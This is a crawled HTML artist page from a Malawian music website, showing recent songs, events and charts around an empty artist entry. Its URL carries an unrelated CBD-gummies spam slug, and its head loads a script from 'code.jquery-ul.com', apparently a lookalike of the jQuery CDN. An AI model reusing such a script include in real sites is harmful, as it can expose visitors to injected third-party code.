

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/index.php/JNEGP-AWDZ/9964ff4-CBD-gummies-for-male-arousal
body_size: 10305
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/index.php/JNEGP-AWDZ/9964ff4-CBD-gummies-for-male-arousal" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>New artist</title>
	<link href="https://www.malawi-music.com//timthumb.php?src=http://www.malawi-music.com/images/artists/&w=&q=100&h=110" rel="image_src" />
	<link href="https://www.malawi-music.com/index.php/JNEGP-AWDZ/9964ff4-CBD-gummies-for-male-arousal" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/artist_detailed.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/album.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"abb0e1185a15e6284a211d5af3e33560","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="0efede0bc095b68f967a30cf-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="0efede0bc095b68f967a30cf-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="0efede0bc095b68f967a30cf-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="0efede0bc095b68f967a30cf-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="0efede0bc095b68f967a30cf-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="0efede0bc095b68f967a30cf-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="0efede0bc095b68f967a30cf-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="0efede0bc095b68f967a30cf-text/javascript"></script>
	<script type="0efede0bc095b68f967a30cf-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" on Malawi-Music.com" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.malawi-music.com/images/artists/" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="0efede0bc095b68f967a30cf-text/javascript"></script>

 


<script type="0efede0bc095b68f967a30cf-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0efede0bc095b68f967a30cf-text/javascript"></script>
            <script type="0efede0bc095b68f967a30cf-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="0efede0bc095b68f967a30cf-text/javascript"></script>
<script type="0efede0bc095b68f967a30cf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="0efede0bc095b68f967a30cf-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>


<div class="page-header">
<div class="pull-right">
     
  </div>
  
        
  
  
  
  
  <h1 class="nom_artista">
      </h1>
  
</div>
<div class="row-fluid">
  <div class="span4">
    
        <div class="disc_details">
          </div>
    
    
    
    
        <div class="disc_details" >
      <h3>Bookmark</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&t=New artist" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&title=New artist' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&title=New artist' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&title=New artist' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&h=New artist' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&title=New artist' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&title=New artist" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&title=New artist' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&c=New artist' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&t=New artist' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="0efede0bc095b68f967a30cf-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FJNEGP-AWDZ%2F9964ff4-CBD-gummies-for-male-arousal&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
              <!--show mobile site viewing-->
    
    <div class="disc_details">
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/artist.php?artist=" target="_blank">here</a></div>
    </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0efede0bc095b68f967a30cf-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="0efede0bc095b68f967a30cf-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
                
        
   
    
    
  </div>
  <div class="span8">
                
   
        
    
			<div class="view_songs">
				<dl class="tabs">
					<dt class="open tab_albums">Albums (0)</dt>
						<dt class="closed tab_songs"><a href="/?id=0" title="View songs of this artist">Songs (0)</a></dt>
				</dl>
			</div>    <div class="artist_main_content">
            </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0efede0bc095b68f967a30cf-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="0efede0bc095b68f967a30cf-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
       <br />
                 
          
        <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="0efede0bc095b68f967a30cf-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/index.php/JNEGP-AWDZ/9964ff4-CBD-gummies-for-male-arousal" data-num-posts="2" data-width="507"></div>
     <br/>
	 
     		<div class="disc_details">
		<h3>You may also like...</h3>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0efede0bc095b68f967a30cf-text/javascript"></script>
			<!-- MFM Matched Content -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-0498367520857404"
				 data-ad-slot="3758717673"
				 data-ad-format="autorelaxed"></ins>
			<script type="0efede0bc095b68f967a30cf-text/javascript">
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div> <br/>
                 
        <br/>
        <div class="disc_details">
        <h3>From The World</h3>
        <div><div id="taboola-below-video-thumbnails"></div>
            <script type="0efede0bc095b68f967a30cf-text/javascript">
              window._taboola = window._taboola || [];
              _taboola.push({
                mode: 'thumbnails-a',
                container: 'taboola-below-video-thumbnails',
                placement: 'Below Video Thumbnails',
                target_type: 'mix'
              });
            </script></div>
                    </div>
        
        
        
  </div></div>

<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Views</span> </div>
<div align="center"></div>

                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/P/2545-pastor-pk-simmon-frank-mmemo/17877-nena-zikomo"><img style="border-radius: 50%;" alt=" Pastor PK Simmon & Frank Mmemo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1766609542291.jpg.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/P/2545-pastor-pk-simmon-frank-mmemo"> Pastor PK Simmon & Frank Mmemo</a> - <!--<a href="/">-->Nena Zikomo ft Evance Meleka <!--</a>-->
        <br /><a href="/P/2545-pastor-pk-simmon-frank-mmemo/17877-nena-zikomo">Nena Zikomo</a> (Rock) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25554"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="0efede0bc095b68f967a30cf-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Valentines Show in Mangochi</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1877734315.jpg&amp;w=380&amp;q=100" alt="Valentines Show in Mangochi" />
                </a>
                
                                Sat, 14 Feb 2026 18:00:00 UTC @ Mangochi Venus  - Get ready for an electrifying night of rhythm and romance[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,397) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,925) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
